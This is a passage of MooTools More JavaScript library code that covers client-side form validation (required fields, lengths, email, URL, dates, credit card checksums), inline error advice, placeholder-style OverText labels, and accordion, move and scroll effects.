            }
        }, this);
    },
    validationMonitor: function () {
        clearTimeout(this.timer);
        this.timer = this.validateField.delay(50, this, arguments);
    },
    onSubmit: function (a) {
        if (this.validate(a)) {
            this.reset();
        }
    },
    reset: function () {
        this.getFields().each(this.resetField, this);
        return this;
    },
    validate: function (b) {
        var a = this.getFields().map(function (c) {
            return this.validateField(c, true);
        }, this).every(function (c) {
            return c;
        });
        this.fireEvent("formValidate", [a, this.element, b]);
        if (this.options.stopOnFailure && !a && b) {
            b.preventDefault();
        }
        return a;
    },
    validateField: function (j, b) {
        if (this.paused) {
            return true;
        }
        j = document.id(j);
        var f = !j.hasClass("validation-failed");
        var g, i;
        if (this.options.serial && !b) {
            g = this.element.getElement(".validation-failed");
            i = this.element.getElement(".warning");
        }
        if (j && (!g || b || j.hasClass("validation-failed") || (g && !this.options.serial))) {
            var a = j.get("validators");
            var d = a.some(function (k) {
                return this.getValidator(k);
            }, this);
            var h = [];
            a.each(function (k) {
                if (k && !this.test(k, j)) {
                    h.include(k);
                }
            }, this);
            f = h.length === 0;
            if (d && !this.hasValidator(j, "warnOnly")) {
                if (f) {
                    j.addClass("validation-passed").removeClass("validation-failed");
                    this.fireEvent("elementPass", [j]);
                } else {
                    j.addClass("validation-failed").removeClass("validation-passed");
                    this.fireEvent("elementFail", [j, h]);
                }
            }
            if (!i) {
                var e = a.some(function (k) {
                    if (k.test("^warn")) {
                        return this.getValidator(k.replace(/^warn-/, ""));
                    } else {
                        return null;
                    }
                }, this);
                j.removeClass("warning");
                var c = a.map(function (k) {
                    if (k.test("^warn")) {
                        return this.test(k.replace(/^warn-/, ""), j, true);
                    } else {
                        return null;
                    }
                }, this);
            }
        }
        return f;
    },
    test: function (b, d, e) {
        d = document.id(d);
        if ((this.options.ignoreHidden && !d.isVisible()) || (this.options.ignoreDisabled && d.get("disabled"))) {
            return true;
        }
        var a = this.getValidator(b);
        if (e != null) {
            e = false;
        }
        if (this.hasValidator(d, "warnOnly")) {
            e = true;
        }
        var c = this.hasValidator(d, "ignoreValidation") || (a ? a.test(d) : true);
        if (a && d.isVisible()) {
            this.fireEvent("elementValidate", [c, d, b, e]);
        }
        if (e) {
            return true;
        }
        return c;
    },
    hasValidator: function (b, a) {
        return b.get("validators").contains(a);
    },
    resetField: function (a) {
        a = document.id(a);
        if (a) {
            a.get("validators").each(function (b) {
                if (b.test("^warn-")) {
                    b = b.replace(/^warn-/, "");
                }
                a.removeClass("validation-failed");
                a.removeClass("warning");
                a.removeClass("validation-passed");
            }, this);
        }
        return this;
    },
    stop: function () {
        this.paused = true;
        return this;
    },
    start: function () {
        this.paused = false;
        return this;
    },
    ignoreField: function (a, b) {
        a = document.id(a);
        if (a) {
            this.enforceField(a);
            if (b) {
                a.addClass("warnOnly");
            } else {
                a.addClass("ignoreValidation");
            }
        }
        return this;
    },
    enforceField: function (a) {
        a = document.id(a);
        if (a) {
            a.removeClass("warnOnly").removeClass("ignoreValidation");
        }
        return this;
    }
});
Form.Validator.getMsg = function (a) {
    return Locale.get("FormValidator." + a);
};
Form.Validator.adders = {
    validators: {},
    add: function (b, a) {
        this.validators[b] = new InputValidator(b, a);
        if (!this.initialize) {
            this.implement({
                validators: this.validators
            });
        }
    },
    addAllThese: function (a) {
        Array.from(a).each(function (b) {
            this.add(b[0], b[1]);
        }, this);
    },
    getValidator: function (a) {
        return this.validators[a.split(":")[0]];
    }
};
Object.append(Form.Validator, Form.Validator.adders);
Form.Validator.implement(Form.Validator.adders);
Form.Validator.add("IsEmpty", {
    errorMsg: false,
    test: function (a) {
        if (a.type == "select-one" || a.type == "select") {
            return !(a.selectedIndex >= 0 && a.options[a.selectedIndex].value != "");
        } else {
            return ((a.get("value") == null) || (a.get("value").length == 0));
        }
    }
});
Form.Validator.addAllThese([
    ["required", {
        errorMsg: function () {
            return Form.Validator.getMsg("required");
        },
        test: function (a) {
            return !Form.Validator.getValidator("IsEmpty").test(a);
        }
    }],
    ["length", {
        errorMsg: function (a, b) {
            if (typeOf(b.length) != "null") {
                return Form.Validator.getMsg("length").substitute({
                    length: b.length,
                    elLength: a.get("value").length
                });
            } else {
                return "";
            }
        },
        test: function (a, b) {
            if (typeOf(b.length) != "null") {
                return (a.get("value").length == b.length || a.get("value").length == 0);
            } else {
                return true;
            }
        }
    }],
    ["minLength", {
        errorMsg: function (a, b) {
            if (typeOf(b.minLength) != "null") {
                return Form.Validator.getMsg("minLength").substitute({
                    minLength: b.minLength,
                    length: a.get("value").length
                });
            } else {
                return "";
            }
        },
        test: function (a, b) {
            if (typeOf(b.minLength) != "null") {
                return (a.get("value").length >= (b.minLength || 0));
            } else {
                return true;
            }
        }
    }],
    ["maxLength", {
        errorMsg: function (a, b) {
            if (typeOf(b.maxLength) != "null") {
                return Form.Validator.getMsg("maxLength").substitute({
                    maxLength: b.maxLength,
                    length: a.get("value").length
                });
            } else {
                return "";
            }
        },
        test: function (a, b) {
            return a.get("value").length <= (b.maxLength || 10000);
        }
    }],
    ["validate-integer", {
        errorMsg: Form.Validator.getMsg.pass("integer"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^(-?[1-9]\d*|0)$/).test(a.get("value"));
        }
    }],
    ["validate-numeric", {
        errorMsg: Form.Validator.getMsg.pass("numeric"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^-?(?:0$0(?=\d*\.)|[1-9]|0)\d*(\.\d+)?$/).test(a.get("value"));
        }
    }],
    ["validate-digits", {
        errorMsg: Form.Validator.getMsg.pass("digits"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^[\d() .:\-\+#]+$/.test(a.get("value")));
        }
    }],
    ["validate-alpha", {
        errorMsg: Form.Validator.getMsg.pass("alpha"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^[a-zA-Z]+$/).test(a.get("value"));
        }
    }],
    ["validate-alphanum", {
        errorMsg: Form.Validator.getMsg.pass("alphanum"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || !(/\W/).test(a.get("value"));
        }
    }],
    ["validate-date", {
        errorMsg: function (a, b) {
            if (Date.parse) {
                var c = b.dateFormat || "%x";
                return Form.Validator.getMsg("dateSuchAs").substitute({
                    date: new Date().format(c)
                });
            } else {
                return Form.Validator.getMsg("dateInFormatMDY");
            }
        },
        test: function (e, g) {
            if (Form.Validator.getValidator("IsEmpty").test(e)) {
                return true;
            }
            var a = Locale.getCurrent().sets.Date,
                b = new RegExp([a.days, a.days_abbr, a.months, a.months_abbr].flatten().join("|"), "i"),
                i = e.get("value"),
                f = i.match(/[a-z]+/gi);
            if (f && !f.every(b.exec, b)) {
                return false;
            }

            /* ORIGINAL */
            //var c=Date.parse(i),h=g.dateFormat||"%x",d=c.format(h);if(d!="invalid date"){e.set("value",d);}return c.isValid();

            /* FIX https://github.com/mootools/mootools-more/commit/8b767c7c88b662ceeb74a7f4d793864081340d00 */
            try {
                var c = Date.parse(i)
            } catch (e) {
                return false;
            }
            var h = g.dateFormat || '%x',
                d = c.format(h);
            if (d != "invalid date") {
                e.set("value", d);
            }
            return c.isValid();
            /* FIX */




        }
    }],
    ["validate-email", {
        errorMsg: Form.Validator.getMsg.pass("email"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^(?:[a-z0-9!#$%&'*+\/=?^_`{|}~-]\.?){0,63}[a-z0-9!#$%&'*+\/=?^_`{|}~-]@(?:(?:[a-z0-9](?:[a-z0-9-]{0,61}[a-z0-9])?\.)*[a-z0-9](?:[a-z0-9-]{0,61}[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\])$/i).test(a.get("value"));
        }
    }],
    ["validate-url", {
        errorMsg: Form.Validator.getMsg.pass("url"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^(https?|ftp|rmtp|mms):\/\/(([A-Z0-9][A-Z0-9_-]*)(\.[A-Z0-9][A-Z0-9_-]*)+)(:(\d+))?\/?/i).test(a.get("value"));
        }
    }],
    ["validate-currency-dollar", {
        errorMsg: Form.Validator.getMsg.pass("currencyDollar"),
        test: function (a) {
            return Form.Validator.getValidator("IsEmpty").test(a) || (/^\$?\-?([1-9]{1}[0-9]{0,2}(\,[0-9]{3})*(\.[0-9]{0,2})?|[1-9]{1}\d*(\.[0-9]{0,2})?|0(\.[0-9]{0,2})?|(\.[0-9]{1,2})?)$/).test(a.get("value"));
        }
    }],
    ["validate-one-required", {
        errorMsg: Form.Validator.getMsg.pass("oneRequired"),
        test: function (a, b) {
            var c = document.id(b["validate-one-required"]) || a.getParent(b["validate-one-required"]);
            return c.getElements("input").some(function (d) {
                if (["checkbox", "radio"].contains(d.get("type"))) {
                    return d.get("checked");
                }
                return d.get("value");
            });
        }
    }]
]);
Element.Properties.validator = {
    set: function (a) {
        this.get("validator").setOptions(a);
    },
    get: function () {
        var a = this.retrieve("validator");
        if (!a) {
            a = new Form.Validator(this);
            this.store("validator", a);
        }
        return a;
    }
};
Element.implement({
    validate: function (a) {
        if (a) {
            this.set("validator", a);
        }
        return this.get("validator").validate();
    }
});
var FormValidator = Form.Validator;
Form.Validator.Inline = new Class({
    Extends: Form.Validator,
    options: {
        showError: function (a) {
            if (a.reveal) {
                a.reveal();
            } else {
                a.setStyle("display", "block");
            }
        },
        hideError: function (a) {
            if (a.dissolve) {
                a.dissolve();
            } else {
                a.setStyle("display", "none");
            }
        },
        scrollToErrorsOnSubmit: true,
        scrollToErrorsOnBlur: false,
        scrollToErrorsOnChange: false,
        scrollFxOptions: {
            transition: "quad:out",
            offset: {
                y: -20
            }
        }
    },
    initialize: function (b, a) {
        this.parent(b, a);
        this.addEvent("onElementValidate", function (g, f, e, h) {
            var d = this.getValidator(e);
            if (!g && d.getError(f)) {
                if (h) {
                    f.addClass("warning");
                }
                var c = this.makeAdvice(e, f, d.getError(f), h);
                this.insertAdvice(c, f);
                this.showAdvice(e, f);
            } else {
                this.hideAdvice(e, f);
            }
        });
    },
    makeAdvice: function (d, f, c, g) {
        var e = (g) ? this.warningPrefix : this.errorPrefix;
        e += (this.options.useTitles) ? f.title || c : c;
        var a = (g) ? "warning-advice" : "validation-advice";
        var b = this.getAdvice(d, f);
        if (b) {
            b = b.set("html", e);
        } else {
            b = new Element("div", {
                html: e,
                styles: {
                    display: "none"
                },
                id: "advice-" + d.split(":")[0] + "-" + this.getFieldId(f)
            }).addClass(a);
        }
        f.store("$moo:advice-" + d, b);
        return b;
    },
    getFieldId: function (a) {
        return a.id ? a.id : a.id = "input_" + a.name;
    },
    showAdvice: function (b, c) {
        var a = this.getAdvice(b, c);
        if (a && !c.retrieve("$moo:" + this.getPropName(b)) && (a.getStyle("display") == "none" || a.getStyle("visiblity") == "hidden" || a.getStyle("opacity") == 0)) {
            c.store("$moo:" + this.getPropName(b), true);
            this.options.showError(a);
            this.fireEvent("showAdvice", [c, a, b]);
        }
    },
    hideAdvice: function (b, c) {
        var a = this.getAdvice(b, c);
        if (a && c.retrieve("$moo:" + this.getPropName(b))) {
            c.store("$moo:" + this.getPropName(b), false);
            this.options.hideError(a);
            this.fireEvent("hideAdvice", [c, a, b]);
        }
    },
    getPropName: function (a) {
        return "advice" + a;
    },
    resetField: function (a) {
        a = document.id(a);
        if (!a) {
            return this;
        }
        this.parent(a);
        a.get("validators").each(function (b) {
            this.hideAdvice(b, a);
        }, this);
        return this;
    },
    getAllAdviceMessages: function (d, c) {
        var b = [];
        if (d.hasClass("ignoreValidation") && !c) {
            return b;
        }
        var a = d.get("validators").some(function (g) {
            var e = g.test("^warn-") || d.hasClass("warnOnly");
            if (e) {
                g = g.replace(/^warn-/, "");
            }
            var f = this.getValidator(g);
            if (!f) {
                return;
            }
            b.push({
                message: f.getError(d),
                warnOnly: e,
                passed: f.test(),
                validator: f
            });
        }, this);
        return b;
    },
    getAdvice: function (a, b) {
        return b.retrieve("$moo:advice-" + a);
    },
    insertAdvice: function (a, c) {
        var b = c.get("validatorProps");
        if (!b.msgPos || !document.id(b.msgPos)) {
            if (c.type && c.type.toLowerCase() == "radio") {
                c.getParent().adopt(a);
            } else {
                a.inject(document.id(c), "after");
            }
        } else {
            document.id(b.msgPos).grab(a);
        }
    },
    validateField: function (g, f, b) {
        var a = this.parent(g, f);
        if (((this.options.scrollToErrorsOnSubmit && b == null) || b) && !a) {
            var c = document.id(this).getElement(".validation-failed");
            var d = document.id(this).getParent();
            while (d != document.body && d.getScrollSize().y == d.getSize().y) {
                d = d.getParent();
            }
            var e = d.retrieve("$moo:fvScroller");
            if (!e && window.Fx && Fx.Scroll) {
                e = new Fx.Scroll(d, this.options.scrollFxOptions);
                d.store("$moo:fvScroller", e);
            }
            if (c) {
                if (e) {
                    e.toElement(c);
                } else {
                    d.scrollTo(d.getScroll().x, c.getPosition(d).y - 20);
                }
            }
        }
        return a;
    },
    watchFields: function (a) {
        a.each(function (b) {
            if (this.options.evaluateFieldsOnBlur) {
                b.addEvent("blur", this.validationMonitor.pass([b, false, this.options.scrollToErrorsOnBlur], this));
            }
            if (this.options.evaluateFieldsOnChange) {
                b.addEvent("change", this.validationMonitor.pass([b, true, this.options.scrollToErrorsOnChange], this));
            }
        }, this);
    }
});
Form.Validator.addAllThese([
    ["validate-enforce-oncheck", {
        test: function (a, b) {
            var c = a.getParent("form").retrieve("validator");
            if (!c) {
                return true;
            }(b.toEnforce || document.id(b.enforceChildrenOf).getElements("input, select, textarea")).map(function (d) {
                if (a.checked) {
                    c.enforceField(d);
                } else {
                    c.ignoreField(d);
                    c.resetField(d);
                }
            });
            return true;
        }
    }],
    ["validate-ignore-oncheck", {
        test: function (a, b) {
            var c = a.getParent("form").retrieve("validator");
            if (!c) {
                return true;
            }(b.toIgnore || document.id(b.ignoreChildrenOf).getElements("input, select, textarea")).each(function (d) {
                if (a.checked) {
                    c.ignoreField(d);
                    c.resetField(d);
                } else {
                    c.enforceField(d);
                }
            });
            return true;
        }
    }],
    ["validate-nospace", {
        errorMsg: function () {
            return Form.Validator.getMsg("noSpace");
        },
        test: function (a, b) {
            return !a.get("value").test(/\s/);
        }
    }],
    ["validate-toggle-oncheck", {
        test: function (b, c) {
            var d = b.getParent("form").retrieve("validator");
            if (!d) {
                return true;
            }
            var a = c.toToggle || document.id(c.toToggleChildrenOf).getElements("input, select, textarea");
            if (!b.checked) {
                a.each(function (e) {
                    d.ignoreField(e);
                    d.resetField(e);
                });
            } else {
                a.each(function (e) {
                    d.enforceField(e);
                });
            }
            return true;
        }
    }],
    ["validate-reqchk-bynode", {
        errorMsg: function () {
            return Form.Validator.getMsg("reqChkByNode");
        },
        test: function (a, b) {
            return (document.id(b.nodeId).getElements(b.selector || "input[type=checkbox], input[type=radio]")).some(function (c) {
                return c.checked;
            });
        }
    }],
    ["validate-required-check", {
        errorMsg: function (a, b) {
            return b.useTitle ? a.get("title") : Form.Validator.getMsg("requiredChk");
        },
        test: function (a, b) {
            return !!a.checked;
        }
    }],
    ["validate-reqchk-byname", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("reqChkByName").substitute({
                label: b.label || a.get("type")
            });
        },
        test: function (b, d) {
            var c = d.groupName || b.get("name");
            var a = $$(document.getElementsByName(c)).some(function (g, f) {
                return g.checked;
            });
            var e = b.getParent("form").retrieve("validator");
            if (a && e) {
                e.resetField(b);
            }
            return a;
        }
    }],
    ["validate-match", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("match").substitute({
                matchName: b.matchName || document.id(b.matchInput).get("name")
            });
        },
        test: function (b, c) {
            var d = b.get("value");
            var a = document.id(c.matchInput) && document.id(c.matchInput).get("value");
            return d && a ? d == a : true;
        }
    }],
    ["validate-after-date", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("afterDate").substitute({
                label: b.afterLabel || (b.afterElement ? Form.Validator.getMsg("startDate") : Form.Validator.getMsg("currentDate"))
            });
        },
        test: function (b, c) {
            var d = document.id(c.afterElement) ? Date.parse(document.id(c.afterElement).get("value")) : new Date();
            var a = Date.parse(b.get("value"));
            return a && d ? a >= d : true;
        }
    }],
    ["validate-before-date", {
        errorMsg: function (a, b) {
            return Form.Validator.getMsg("beforeDate").substitute({
                label: b.beforeLabel || (b.beforeElement ? Form.Validator.getMsg("endDate") : Form.Validator.getMsg("currentDate"))
            });
        },
        test: function (b, c) {
            var d = Date.parse(b.get("value"));
            var a = document.id(c.beforeElement) ? Date.parse(document.id(c.beforeElement).get("value")) : new Date();
            return a && d ? a >= d : true;
        }
    }],
    ["validate-custom-required", {
        errorMsg: function () {
            return Form.Validator.getMsg("required");
        },
        test: function (a, b) {
            return a.get("value") != b.emptyValue;
        }
    }],
    ["validate-same-month", {
        errorMsg: function (a, b) {
            var c = document.id(b.sameMonthAs) && document.id(b.sameMonthAs).get("value");
            var d = a.get("value");
            if (d != "") {
                return Form.Validator.getMsg(c ? "sameMonth" : "startMonth");
            }
        },
        test: function (a, b) {
            var d = Date.parse(a.get("value"));
            var c = Date.parse(document.id(b.sameMonthAs) && document.id(b.sameMonthAs).get("value"));
            return d && c ? d.format("%B") == c.format("%B") : true;
        }
    }],
    ["validate-cc-num", {
        errorMsg: function (a) {
            var b = a.get("value").replace(/[^0-9]/g, "");
            return Form.Validator.getMsg("creditcard").substitute({
                length: b.length
            });
        },
        test: function (c) {
            if (Form.Validator.getValidator("IsEmpty").test(c)) {
                return true;
            }
            var g = c.get("value");
            g = g.replace(/[^0-9]/g, "");
            var a = false;
            if (g.test(/^4[0-9]{12}([0-9]{3})?$/)) {
                a = "Visa";
            } else {
                if (g.test(/^5[1-5]([0-9]{14})$/)) {
                    a = "Master Card";
                } else {
                    if (g.test(/^3[47][0-9]{13}$/)) {
                        a = "American Express";
                    } else {
                        if (g.test(/^6011[0-9]{12}$/)) {
                            a = "Discover";
                        }
                    }
                }
            } if (a) {
                var d = 0;
                var e = 0;
                for (var b = g.length - 1; b >= 0; --b) {
                    e = g.charAt(b).toInt();
                    if (e == 0) {
                        continue;
                    }
                    if ((g.length - b) % 2 == 0) {
                        e += e;
                    }
                    if (e > 9) {
                        e = e.toString().charAt(0).toInt() + e.toString().charAt(1).toInt();
                    }
                    d += e;
                }
                if ((d % 10) == 0) {
                    return true;
                }
            }
            var f = "";
            while (g != "") {
                f += " " + g.substr(0, 4);
                g = g.substr(4);
            }
            c.getParent("form").retrieve("validator").ignoreField(c);
            c.set("value", f.clean());
            c.getParent("form").retrieve("validator").enforceField(c);
            return false;
        }
    }]
]);
var OverText = new Class({
    Implements: [Options, Events, Class.Occlude],
    Binds: ["reposition", "assert", "focus", "hide"],
    options: {
        element: "label",
        labelClass: "overTxtLabel",
        positionOptions: {
            position: "upperLeft",
            edge: "upperLeft",
            offset: {
                x: 4,
                y: 2
            }
        },
        poll: false,
        pollInterval: 250,
        wrap: false
    },
    property: "OverText",
    initialize: function (b, a) {
        b = this.element = document.id(b);
        if (this.occlude()) {
            return this.occluded;
        }
        this.setOptions(a);
        this.attach(b);
        OverText.instances.push(this);
        if (this.options.poll) {
            this.poll();
        }
    },
    toElement: function () {
        return this.element;
    },
    attach: function () {
        var b = this.element,
            a = this.options,
            c = a.textOverride || b.get("alt") || b.get("title");
        if (!c) {
            return this;
        }
        var d = this.text = new Element(a.element, {
            "class": a.labelClass,
            styles: {
                lineHeight: "normal",
                position: "absolute",
                cursor: "text"
            },
            html: c,
            events: {
                click: this.hide.pass(a.element == "label", this)
            }
        }).inject(b, "after");
        if (a.element == "label") {
            if (!b.get("id")) {
                b.set("id", "input_" + String.uniqueID());
            }
            d.set("for", b.get("id"));
        }
        if (a.wrap) {
            this.textHolder = new Element("div.overTxtWrapper", {
                styles: {
                    lineHeight: "normal",
                    position: "relative"
                }
            }).grab(d).inject(b, "before");
        }
        return this.enable();
    },
    destroy: function () {
        this.element.eliminate(this.property);
        this.disable();
        if (this.text) {
            this.text.destroy();
        }
        if (this.textHolder) {
            this.textHolder.destroy();
        }
        return this;
    },
    disable: function () {
        this.element.removeEvents({
            focus: this.focus,
            blur: this.assert,
            change: this.assert
        });
        window.removeEvent("resize", this.reposition);
        this.hide(true, true);
        return this;
    },
    enable: function () {
        this.element.addEvents({
            focus: this.focus,
            blur: this.assert,
            change: this.assert
        });
        window.addEvent("resize", this.reposition);
        this.reposition();
        return this;
    },
    wrap: function () {
        if (this.options.element == "label") {
            if (!this.element.get("id")) {
                this.element.set("id", "input_" + String.uniqueID());
            }
            this.text.set("for", this.element.get("id"));
        }
    },
    startPolling: function () {
        this.pollingPaused = false;
        return this.poll();
    },
    poll: function (a) {
        if (this.poller && !a) {
            return this;
        }
        if (a) {
            clearInterval(this.poller);
        } else {
            this.poller = (function () {
                if (!this.pollingPaused) {
                    this.assert(true);
                }
            }).periodical(this.options.pollInterval, this);
        }
        return this;
    },
    stopPolling: function () {
        this.pollingPaused = true;
        return this.poll(true);
    },
    focus: function () {
        if (this.text && (!this.text.isDisplayed() || this.element.get("disabled"))) {
            return this;
        }
        return this.hide();
    },
    hide: function (c, a) {
        if (this.text && (this.text.isDisplayed() && (!this.element.get("disabled") || a))) {
            this.text.hide();
            this.fireEvent("textHide", [this.text, this.element]);
            this.pollingPaused = true;
            if (!c) {
                try {
                    this.element.fireEvent("focus");
                    this.element.focus();
                } catch (b) {}
            }
        }
        return this;
    },
    show: function () {
        if (this.text && !this.text.isDisplayed()) {
            this.text.show();
            this.reposition();
            this.fireEvent("textShow", [this.text, this.element]);
            this.pollingPaused = false;
        }
        return this;
    },
    test: function () {
        return !this.element.get("value");
    },
    assert: function (a) {
        return this[this.test() ? "show" : "hide"](a);
    },
    reposition: function () {
        this.assert(true);
        if (!this.element.isVisible()) {
            return this.stopPolling().hide();
        }
        if (this.text && this.test()) {
            this.text.position(Object.merge(this.options.positionOptions, {
                relativeTo: this.element
            }));
        }
        return this;
    }
});
OverText.instances = [];
Object.append(OverText, {
    each: function (a) {
        return OverText.instances.each(function (c, b) {
            if (c.element && c.text) {
                a.call(OverText, c, b);
            }
        });
    },
    update: function () {
        return OverText.each(function (a) {
            return a.reposition();
        });
    },
    hideAll: function () {
        return OverText.each(function (a) {
            return a.hide(true, true);
        });
    },
    showAll: function () {
        return OverText.each(function (a) {
            return a.show();
        });
    }
});
Fx.Elements = new Class({
    Extends: Fx.CSS,
    initialize: function (b, a) {
        this.elements = this.subject = $$(b);
        this.parent(a);
    },
    compute: function (g, h, j) {
        var c = {};
        for (var d in g) {
            var a = g[d],
                e = h[d],
                f = c[d] = {};
            for (var b in a) {
                f[b] = this.parent(a[b], e[b], j);
            }
        }
        return c;
    },
    set: function (b) {
        for (var c in b) {
            if (!this.elements[c]) {
                continue;
            }
            var a = b[c];
            for (var d in a) {
                this.render(this.elements[c], d, a[d], this.options.unit);
            }
        }
        return this;
    },
    start: function (c) {
        if (!this.check(c)) {
            return this;
        }
        var h = {}, j = {};
        for (var d in c) {
            if (!this.elements[d]) {
                continue;
            }
            var f = c[d],
                a = h[d] = {}, g = j[d] = {};
            for (var b in f) {
                var e = this.prepare(this.elements[d], b, f[b]);
                a[b] = e.from;
                g[b] = e.to;
            }
        }
        return this.parent(h, j);
    }
});
Fx.Accordion = new Class({
    Extends: Fx.Elements,
    options: {
        fixedHeight: false,
        fixedWidth: false,
        display: 0,
        show: false,
        height: true,
        width: false,
        opacity: true,
        alwaysHide: false,
        trigger: "click",
        initialDisplayFx: true,
        resetHeight: true
    },
    initialize: function () {
        var g = function (h) {
            return h != null;
        };
        var f = Array.link(arguments, {
            container: Type.isElement,
            options: Type.isObject,
            togglers: g,
            elements: g
        });
        this.parent(f.elements, f.options);
        var b = this.options,
            e = this.togglers = $$(f.togglers);
        this.previous = -1;
        this.internalChain = new Chain();
        if (b.alwaysHide) {
            this.options.link = "chain";
        }
        if (b.show || this.options.show === 0) {
            b.display = false;
            this.previous = b.show;
        }
        if (b.start) {
            b.display = false;
            b.show = false;
        }
        var d = this.effects = {};
        if (b.opacity) {
            d.opacity = "fullOpacity";
        }
        if (b.width) {
            d.width = b.fixedWidth ? "fullWidth" : "offsetWidth";
        }
        if (b.height) {
            d.height = b.fixedHeight ? "fullHeight" : "scrollHeight";
        }
        for (var c = 0, a = e.length; c < a; c++) {
            this.addSection(e[c], this.elements[c]);
        }
        this.elements.each(function (j, h) {
            if (b.show === h) {
                this.fireEvent("active", [e[h], j]);
            } else {
                for (var k in d) {
                    j.setStyle(k, 0);
                }
            }
        }, this);
        if (b.display || b.display === 0 || b.initialDisplayFx === false) {
            this.display(b.display, b.initialDisplayFx);
        }
        if (b.fixedHeight !== false) {
            b.resetHeight = false;
        }
        this.addEvent("complete", this.internalChain.callChain.bind(this.internalChain));
    },
    addSection: function (g, d) {
        g = document.id(g);
        d = document.id(d);
        this.togglers.include(g);
        this.elements.include(d);
        var f = this.togglers,
            c = this.options,
            h = f.contains(g),
            a = f.indexOf(g),
            b = this.display.pass(a, this);
        g.store("accordion:display", b).addEvent(c.trigger, b);
        if (c.height) {
            d.setStyles({
                "padding-top": 0,
                "border-top": "none",
                "padding-bottom": 0,
                "border-bottom": "none"
            });
        }
        if (c.width) {
            d.setStyles({
                "padding-left": 0,
                "border-left": "none",
                "padding-right": 0,
                "border-right": "none"
            });
        }
        d.fullOpacity = 1;
        if (c.fixedWidth) {
            d.fullWidth = c.fixedWidth;
        }
        if (c.fixedHeight) {
            d.fullHeight = c.fixedHeight;
        }
        d.setStyle("overflow", "hidden");
        if (!h) {
            for (var e in this.effects) {
                d.setStyle(e, 0);
            }
        }
        return this;
    },
    removeSection: function (f, b) {
        var e = this.togglers,
            a = e.indexOf(f),
            c = this.elements[a];
        var d = function () {
            e.erase(f);
            this.elements.erase(c);
            this.detach(f);
        }.bind(this);
        if (this.now == a || b != null) {
            this.display(b != null ? b : (a - 1 >= 0 ? a - 1 : 0)).chain(d);
        } else {
            d();
        }
        return this;
    },
    detach: function (b) {
        var a = function (c) {
            c.removeEvent(this.options.trigger, c.retrieve("accordion:display"));
        }.bind(this);
        if (!b) {
            this.togglers.each(a);
        } else {
            a(b);
        }
        return this;
    },
    display: function (b, c) {
        if (!this.check(b, c)) {
            return this;
        }
        var h = {}, g = this.elements,
            a = this.options,
            f = this.effects;
        if (c == null) {
            c = true;
        }
        if (typeOf(b) == "element") {
            b = g.indexOf(b);
        }
        if (b == this.previous && !a.alwaysHide) {
            return this;
        }
        if (a.resetHeight) {
            var e = g[this.previous];
            if (e && !this.selfHidden) {
                for (var d in f) {
                    e.setStyle(d, e[f[d]]);
                }
            }
        }
        if ((this.timer && a.link == "chain") || (b === this.previous && !a.alwaysHide)) {
            return this;
        }
        this.previous = b;
        this.selfHidden = false;
        g.each(function (l, k) {
            h[k] = {};
            var j;
            if (k != b) {
                j = true;
            } else {
                if (a.alwaysHide && ((l.offsetHeight > 0 && a.height) || l.offsetWidth > 0 && a.width)) {
                    j = true;
                    this.selfHidden = true;
                }
            }
            this.fireEvent(j ? "background" : "active", [this.togglers[k], l]);
            for (var m in f) {
                h[k][m] = j ? 0 : l[f[m]];
            }
            if (!c && !j && a.resetHeight) {
                h[k].height = "auto";
            }
        }, this);
        this.internalChain.clearChain();
        this.internalChain.chain(function () {
            if (a.resetHeight && !this.selfHidden) {
                var i = g[b];
                if (i) {
                    i.setStyle("height", "auto");
                }
            }
        }.bind(this));
        return c ? this.start(h) : this.set(h).internalChain.callChain();
    }
});
var Accordion = new Class({
    Extends: Fx.Accordion,
    initialize: function () {
        this.parent.apply(this, arguments);
        var a = Array.link(arguments, {
            container: Type.isElement
        });
        this.container = a.container;
    },
    addSection: function (c, b, e) {
        c = document.id(c);
        b = document.id(b);
        var d = this.togglers.contains(c);
        var a = this.togglers.length;
        if (a && (!d || e)) {
            e = e != null ? e : a - 1;
            c.inject(this.togglers[e], "before");
            b.inject(c, "after");
        } else {
            if (this.container && !d) {
                c.inject(this.container);
                b.inject(this.container);
            }
        }
        return this.parent.apply(this, arguments);
    }
});
Fx.Move = new Class({
    Extends: Fx.Morph,
    options: {
        relativeTo: document.body,
        position: "center",
        edge: false,
        offset: {
            x: 0,
            y: 0
        }
    },
    start: function (a) {
        var b = this.element,
            c = b.getStyles("top", "left");
        if (c.top == "auto" || c.left == "auto") {
            b.setPosition(b.getPosition(b.getOffsetParent()));
        }
        return this.parent(b.position(Object.merge({}, this.options, a, {
            returnPos: true
        })));
    }
});
Element.Properties.move = {
    set: function (a) {
        this.get("move").cancel().setOptions(a);
        return this;
    },
    get: function () {
        var a = this.retrieve("move");
        if (!a) {
            a = new Fx.Move(this, {
                link: "cancel"
            });
            this.store("move", a);
        }
        return a;
    }
};
Element.implement({
    move: function (a) {
        this.get("move").start(a);
        return this;
    }
});
(function () {
    Fx.Scroll = new Class({
        Extends: Fx,
        options: {
            offset: {
                x: 0,
                y: 0
            },
            wheelStops: true
        },
        initialize: function (c, b) {
            this.element = this.subject = document.id(c);
            this.parent(b);
            if (typeOf(this.element) != "element") {
                this.element = document.id(this.element.getDocument().body);
            }
            if (this.options.wheelStops) {
                var d = this.element,
                    e = this.cancel.pass(false, this);
                this.addEvent("start", function () {
                    d.addEvent("mousewheel", e);
                }, true);
                this.addEvent("complete", function () {
                    d.removeEvent("mousewheel", e);
                }, true);
            }
        },
        set: function () {
            var b = Array.flatten(arguments);
            if (Browser.firefox) {
                b = [Math.round(b[0]), Math.round(b[1])];
            }
            this.element.scrollTo(b[0], b[1]);
            return this;
        },
        compute: function (d, c, b) {
            return [0, 1].map(function (e) {
                return Fx.compute(d[e], c[e], b);
            });
        },
        start: function (c, d) {
            if (!this.check(c, d)) {
                return this;
            }
